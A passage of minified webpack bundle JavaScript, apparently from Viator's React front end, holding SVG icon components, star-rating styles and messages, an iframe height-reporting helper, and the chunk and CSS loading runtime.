32"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8 3a10.8 10.8 0 106.88 19.1l6.11 6.1a1 1 0 001.42-1.4l-6.11-6.12A10.8 10.8 0 0013.8 3zM5 13.8a8.8 8.8 0 1117.58 0A8.8 8.8 0 015 13.8z"}))},774721:(E,_,T)=>{T.d(_,{A:()=>A});const A={starRating:"starRating__VZ9P",stars:"stars__shHz",singleStar:"singleStar__vxAl",noMargin:"noMargin__hVYQ",starIcon:"starIcon__oVLE",sm:"sm__Ap18",md:"md__BECl",lg:"lg__JvOu",rating:"rating__JCMy",singleStarRating:"singleStarRating__TOKG",compact:"compact__ygHS",reviewCount:"reviewCount__FJR8",reviewCountSingleStar:"reviewCountSingleStar__kaum"}},920280:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({reviews:{id:"orion.ds.primitives.ratings.starRating.reviews.2",defaultMessage:"{count, plural, one {review} other {reviews}}"},ariaLabelWithCount:{id:"orion.ds.primitives.ratings.starRating.label.withCount",defaultMessage:"Rated {rating} out of {maxRating} with {count, plural, one {# review} other {# reviews}}"},ariaLabel:{id:"orion.ds.primitives.ratings.starRating.label",defaultMessage:"Rated {rating} out of {maxRating}"}})},921132:(E,_,T)=>{T.d(_,{u:()=>I});var A=T(296540);const O=E=>{null!==E&&window.parent.postMessage({id:"vi-wm",h:E.clientHeight,u:window.location.search},"*")},I=({children:E})=>{const _=(0,A.useRef)(null);return(0,A.useEffect)(()=>{if(_.current){const E=_.current,T=()=>O(E);return window.addEventListener("resize",T),E.addEventListener("load",T,{capture:!0}),O(E),()=>{window.removeEventListener("resize",T),E.removeEventListener("load",T)}}},[_]),A.createElement("div",{ref:_},E)}},953305:(E,_,T)=>{var A=T(818716),O=T(666616);(0,A.Z)(O.y)},962641:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({width:"16",height:"16",viewBox:"0 0 16 16"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm7.06 4.89a5 5 0 003.92-4.39h-2.4a10 10 0 01-1.52 4.39zm0-9.78a10 10 0 011.52 4.39h2.4a5 5 0 00-3.92-4.39zm-2.12 0A5 5 0 003.02 7.5h2.4a10 10 0 011.52-4.39zM6.43 7.5A9 9 0 018 3.33 9 9 0 019.57 7.5H6.43zM8 12.67A9 9 0 016.43 8.5h3.14A9 9 0 018 12.67zM5.42 8.5a10 10 0 001.52 4.39A5 5 0 013.02 8.5h2.4z"}))},965228:(E,_,T)=>{T.d(_,{A:()=>I});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const I=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M7.5 1.167l1.565 3.317c.242.52.728.885 1.295.974l3.583.544-2.62 2.673a1.782 1.782 0 00-.48 1.532l.609 3.718L8.315 12.2a1.689 1.689 0 00-1.63 0l-3.137 1.725.61-3.718a1.782 1.782 0 00-.481-1.532L1.056 6.002l3.583-.544a1.72 1.72 0 001.296-.974L7.5 1.167zM7.5 0a.77.77 0 00-.701.456L5.087 4.083a.785.785 0 01-.588.448l-3.827.582a.828.828 0 00-.434 1.395l2.77 2.823c.185.192.269.46.224.724l-.653 3.987a.809.809 0 00.77.958.751.751 0 00.364-.096l3.423-1.882a.752.752 0 01.728 0l3.422 1.882a.75.75 0 00.364.096.809.809 0 00.77-.958l-.653-3.987a.841.841 0 01.225-.724l2.769-2.823a.828.828 0 00-.433-1.396L10.5 4.531a.785.785 0 01-.589-.448L8.201.456A.77.77 0 007.5 0z"}))}},R={};function N(E){var _=R[E];if(void 0!==_)return _.exports;var T=R[E]={exports:{}};return I[E].call(T.exports,T,T.exports,N),T.exports}N.m=I,N.amdO={},E=[],N.O=(_,T,A,O)=>{if(!T){var I=1/0;for(L=0;L<E.length;L++){for(var[T,A,O]=E[L],R=!0,e=0;e<T.length;e++)(!1&O||I>=O)&&Object.keys(N.O).every(E=>N.O[E](T[e]))?T.splice(e--,1):(R=!1,O<I&&(I=O));if(R){E.splice(L--,1);var S=A();void 0!==S&&(_=S)}}return _}O=O||0;for(var L=E.length;L>0&&E[L-1][2]>O;L--)E[L]=E[L-1];E[L]=[T,A,O]},N.n=E=>{var _=E&&E.__esModule?()=>E.default:()=>E;return N.d(_,{a:_}),_},T=Object.getPrototypeOf?E=>Object.getPrototypeOf(E):E=>E.__proto__,N.t=function(E,A){if(1&A&&(E=this(E)),8&A)return E;if("object"==typeof E&&E){if(4&A&&E.__esModule)return E;if(16&A&&"function"==typeof E.then)return E}var O=Object.create(null);N.r(O);var I={};_=_||[null,T({}),T([]),T(T)];for(var R=2&A&&E;"object"==typeof R&&!~_.indexOf(R);R=T(R))Object.getOwnPropertyNames(R).forEach(_=>I[_]=()=>E[_]);return I.default=()=>E,N.d(O,I),O},N.d=(E,_)=>{for(var T in _)N.o(_,T)&&!N.o(E,T)&&Object.defineProperty(E,T,{enumerable:!0,get:_[T]})},N.f={},N.e=E=>Promise.all(Object.keys(N.f).reduce((_,T)=>(N.f[T](E,_),_),[])),N.u=E=>1527===E?"1527.99886aba073ce497.js":499===E?"499.223604e602a84ced.js":49630===E?E+".9cd8ef0fdb63c22a.js":80697===E?E+".c7a3f5da5fb41454.js":11687===E?E+".b1b6d27fc64d99aa.js":({26917:"LoginModal-b21522ef",41047:"CreditsAvailableModal-b21522ef",42347:"ViatorPrideLogo",42917:"LoginModal-017397ff",44741:"GoogleOneTap",54911:"FraudProfiling",55373:"PartnerLoginModal",61189:"CreditsAvailableModal-430da4eb",71117:"HelpCenter",86175:"PartnerProgramSwitcherModal",90847:"GoogleTagManager",94116:"DefaultViatorLogo"}[E]||E)+"."+{2053:"4eb57120335c692c",2094:"1236bed2451fc0fd",2599:"c37d1e0ab09a7a22",5424:"7302f3fdd2eface6",6482:"ab134e50d81ca58a",7011:"033412eae9f33cab",8411:"eb9c54ae5a08bd56",8669:"51ae4788d7ba45bd",9206:"3818003451cd5ff3",9922:"2553f196a8f6a8fe",10571:"e8682a8bc29eb6a0",11173:"bc8101621157e786",12593:"e9dc80bc8e5eeff0",14002:"580027d72f6fcc84",15235:"207e4c25131a00a0",15442:"918c1078c7f02440",16768:"48530f6437078f7d",17258:"7dcb5383286e5a88",17300:"92600515a38d0031",17649:"b102f26bb0dbf567",18591:"df955cf52c4788a3",18600:"0b4691fac92a9074",18636:"60f8cc4157030c23",19829:"41f2062f6bd369be",20177:"144538919aeb5935",20535:"68a35e85af78f2ad",21005:"81d7590319c9cc2e",21736:"38ab109f81aadaf2",21766:"ff4f0b05513e3a2d",21860:"18995296ec788dcc",21942:"e377275e9e8569c0",22067:"a13bf3582dbfdf59",22239:"1088d139e76a93d3",22318:"94b45a90ef4038ee",22591:"5c743a6798394653",23531:"a7f68726c8c43ff1",24226:"4532636eb99bba7f",24482:"36aa606d8309bcd3",24669:"4c1bb30342b22ca3",24954:"be33004967516c17",25437:"bbe65545f8dc77d4",25551:"a1b5794e86b9dcc4",26040:"66fef44d21eb92f6",26337:"3101e85032dce1b5",26631:"2f1a747a21e47aa3",26917:"61522e1818d289f1",27465:"249da676f6fe6e5e",27702:"2711c7ad8cf5c246",27887:"97fffb9b64801ae0",27987:"b34b84ea59750acf",28041:"0ced4e47511df415",28407:"f164c667f28e3ea0",28625:"d43266ca9018e7ba",28867:"82c399981319ad98",28920:"2925824e4cbce6c8",29868:"8808095dc1b0564b",30680:"3421c493217b2824",31130:"25a284696f8f8d78",31261:"d8457e724a3bb8b8",32722:"a319dd0a4c10cbca",33940:"60e9bbe8c97fdb10",34773:"a4b6aa5ed25b006d",34983:"a6a3037fa613e191",35648:"db3b0bb6d3963905",37041:"32689b29976e01c7",37106:"f5cbe98938c21af7",37687:"ea4276d61f5b1746",38063:"839731a016de8227",38969:"8b74fd485a0056b8",39299:"245fcb61cfb2c993",39481:"253b0146f0c4e845",39629:"9a0b11aba07ce97b",41047:"61522e1818d289f1",41648:"09c63ed7549c96ae",41735:"8ab9eaab42a978da",42347:"d68e6991fa165edd",42917:"ba5bd029d3d24bcc",43457:"8e986e92630772d9",44741:"c1555b86600447a6",44950:"b704546db4ef6840",45569:"088d6d5a3f9435de",45858:"f302d6a79e625f36",46677:"3663fcd9b9bd7195",47590:"da3c76249219510b",48464:"35515fb898bd39e6",49024:"7819c86d03a09d58",49073:"9bb012de7bfdcb42",49297:"217dca097e6acf85",49734:"ecca8e1d42c5f249",50815:"f676644be54c73a0",51096:"173d39775b4f3de8",54213:"ce49ab8ff93a9202",54732:"f94c8e2e534ba283",54911:"9c218ea062ef19be",55254:"e19b601d75560e72",55373:"847c1426bbc43725",55521:"548fe832bec85e50",55560:"6fde2709480915c6",56317:"155253f08cd107f5",56681:"0365b62d36e4ee73",57284:"8170186abbd313e0",57525:"5bba898beef6543e",57638:"2988d9ceb0a3004e",58480:"6e7f6fad9adbd9af",59515:"779decc7e45df0ce",59792:"1c2447eef4f7bdf4",60814:"dcefac49c200872a",61128:"d20405a9a650c33b",61189:"af3b44e633ce34aa",64062:"cd7be5b4a91c0613",64147:"fbda8e3194fa6393",64210:"0d79f27ec91cbcf3",64380:"196fa793d7ced950",64403:"aa1d3a04380c7ac5",64633:"d9a360eded86bcd4",67220:"d9ad852f2137ea2c",68351:"fe0697947674e21f",68924:"081681d6e7424e90",70351:"b7699b1a0d67993f",70478:"9468fdaef801bb45",71117:"6b7d7ecc2f969a30",72415:"8efd4be69329e59d",72979:"f9ae4aa5a96ec8d0",73096:"f6a3c80e5b639e7d",74538:"778cfbc48494d3c9",74792:"51121174d6df6d70",75700:"7f57560783568885",75836:"7d36306afb1f3167",76991:"de2121b71487cc77",77077:"b0fcf99910d7e7af",77146:"0ad0a28ad10cf6d4",78052:"a2beff8cb8abc273",78599:"b930b78992b6ba2b",79256:"6b7c8b082bb44862",79325:"0be466486e6b0fd2",79337:"c12f52deb33ff04c",79642:"b780cbb041344dcf",80035:"2bc1c73e450e92a0",80616:"901fbe2fa034ac68",80976:"d723e5afbd016f50",81436:"13d0d576c68469b7",82350:"fb926bc0a6c61366",83365:"bb8287e42113f255",83497:"e57de17faf911473",83693:"6828076671bfa0e7",83904:"a947ac4ba2054c3b",84552:"3a4fad6cf864c685",86175:"7d8b34026cbe7e6c",86766:"b639d05ca82124de",86840:"7450e06e77d60353",87015:"064f55009e5151a7",87988:"aa87e8cf436280c5",88222:"9ed7c7a51b6cb9d8",88389:"04a04fc4c9f920a4",88692:"1f05ad179c97ba6f",89356:"b56f8e1f2067eb5d",89368:"ba70dda4ec23b486",89436:"e84ab11c7f0fa396",89754:"5d18e9202565a1dd",90501:"f9652926983e452a",90847:"daf4db0a93a268b9",90977:"50a1d0feeef16705",91990:"3e14a6154d4def57",92044:"ca7bd29b5563bdb4",92745:"6f5638ee696e0435",92952:"75cf0085cf0db815",92987:"241e68ef5dcc837c",93666:"763b17460a6291dc",94079:"ea2d12e0808fc18e",94116:"03191925ff12186b",94609:"8d83ad5ca8724708",94700:"991ecab199232ddc",97131:"f69e89bf1f2866b7",97863:"0053a2de3690a55c",98198:"8df5e33aeb4a77ea",98874:"e8c54d51bafb30a5",98906:"fe200173111e7e7b",99278:"593006a8f68a65a8"}[E]+".chunk.js",N.miniCssF=E=>66608===E?"css/header.a82e39976b76129c.css":"css/"+{42917:"LoginModal-017397ff",44741:"GoogleOneTap",55373:"PartnerLoginModal",61189:"CreditsAvailableModal-430da4eb",90847:"GoogleTagManager"}[E]+"."+{42917:"801a730a94c93491",44741:"2b94d52dd658e298",55373:"1efcb2971afe82ce",61189:"d05297c541e46063",90847:"b82f2bc3ed55b688"}[E]+".chunk.css",N.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(E){if("object"==typeof window)return window}}(),N.o=(E,_)=>Object.prototype.hasOwnProperty.call(E,_),A={},O="orion-web-react:",N.l=(E,_,T,I)=>{if(A[E])A[E].push(_);else{var R,e;if(void 0!==T)for(var S=document.getElementsByTagName("script"),L=0;L<S.length;L++){var C=S[L];if(C.getAttribute("src")==E||C.getAttribute("data-webpack")==O+T){R=C;break}}R||(e=!0,(R=document.createElement("script")).charset="utf-8",R.timeout=120,N.nc&&R.setAttribute("nonce",N.nc),R.setAttribute("data-webpack",O+T),R.src=E),A[E]=[_];var t=(_,T)=>{R.onerror=R.onload=null,clearTimeout(n);var O=A[E];if(delete A[E],R.parentNode&&R.parentNode.removeChild(R),O&&O.forEach(E=>E(T)),_)return _(T)},n=setTimeout(t.bind(null,void 0,{type:"timeout",target:R}),12e4);R.onerror=t.bind(null,R.onerror),R.onload=t.bind(null,R.onload),e&&document.head.appendChild(R)}},N.r=E=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(E,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(E,"__esModule",{value:!0})},N.j=26250,(()=>{var E;N.g.importScripts&&(E=N.g.location+"");var _=N.g.document;if(!E&&_&&(_.currentScript&&"SCRIPT"===_.currentScript.tagName.toUpperCase()&&(E=_.currentScript.src),!E)){var T=_.getElementsByTagName("script");if(T.length)for(var A=T.length-1;A>-1&&(!E||!/^http(s?):/.test(E));)E=T[A--].src}if(!E)throw new Error("Automatic publicPath is not supported in this browser");E=E.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),N.p=E})(),(()=>{if("undefined"!=typeof document){var E={7759:0,21187:0,26250:0,28787:0,29233:0,39344:0,67366:0,78629:0,87235:0,99613:0};N.f.miniCss=(_,T)=>{E[_]?T.push(E[_]):0!==E[_]&&{42917:1,44741:1,55373:1,61189:1,66608:1,90847:1}[_]&&T.push(E[_]=(E=>new Promise((_,T)=>{var A=N.miniCssF(E),O=N.p+A;if(((E,_)=>{for(var T=document.getElementsByTagName("link"),A=0;A<T.length;A++){var O=(R=T[A]).getAttribute("data-href")||R.getAttribute("href");if("stylesheet"===R.rel&&(O===E||O===_))return R}var I=document.getElementsByTagName("style");for(A=0;A<I.length;A++){var R;if((O=(R=I[A]).getAttribute("data-href"))===E||O===_)return R}})(A,O))return _();((E,_,T,A,O)=>{var I=document.createElement("link");I.rel="stylesheet",I.type="text/css",N.nc&&(I.nonce=N.nc),I.onerror=I.onload=T=>{if(I.onerror=I.onload=null,"load"===T.type)A();else{var R=T&&T.type,N=T&&T.target&&T.target.href||_,e=new Error("Loading CSS chunk "+E+" failed.\n("+R+": "+N+")");e.name="ChunkLoadError",e.code="CSS_CHUNK_LOAD_FAILED",e.type=R,e.request=N,I.parentNode&&I.parentNode.removeChild(I),O(e)}},I.href=_,document.head.appendChild(I)})(E,O,0,_,T)}))(_).then(()=>{E[_]=0},T=>{throw delete E[_],T}))}}})(),(()=>{var E={7759:0,21187:0,26250:0,28787:0,29233:0,39344:0,67366:0,78629:0,87235:0,99613:0,3979:0};N.f.j=(_,T)=>{var A=N.o(E,_)?E[_]:void 0;if(0!==A)if(A)T.push(A[2]);else if(/^(3979|66608)$/.test(_))E[_]=0;else{var O=new Promise((T,O)=>A=E[_]=[T,O]);T.push(A[2]=O);var I=N.p+N.u(_),R=new Error;N.l(I,T=>{if(N.o(E,_)&&(0!==(A=E[_])&&(E[_]=void 0),A)){var O=T&&("load"===T.type?"missing":T.type),I=T&&T.target&&T.target.src;R.message="Loading chunk "+_+" failed.\n("+O+": "+I+")",R.name="ChunkLoadError",R.type=O,R.request=I,A[1](R)}},"chunk-"+_,_)}},N.O.j=_=>0===E[_];var _=(_,T)=>{var A,O,[I,R,e]=T,S=0;if(I.some(_=>0!==E[_])){for(A in R)N.o(R,A)&&(N.m[A]=R[A]);if(e)var L=e(N)}for(_&&_(T);S<I.length;S++)O=I[S],N.o(E,O)&&E[O]&&E[O][0](),E[O]=0;return N.O(L)},T=("undefined"!=typeof window?window:this).webpackChunkorion_web_react=("undefined"!=typeof window?window:this).webpackChunkorion_web_react||[];T.forEach(_.bind(null,0)),T.push=_.bind(null,T.push.bind(T))})();var e=N.O(void 0,[8280,69581,49748,10312,97128,83164,32274,93680,60690,41940,88961,36606,75866,94685,73990,81976,3183,4705,53937,12704,24162,85830,48853,3979,51310,64024,73054,9673,56822],()=>N(953305));e=N.O(e)})();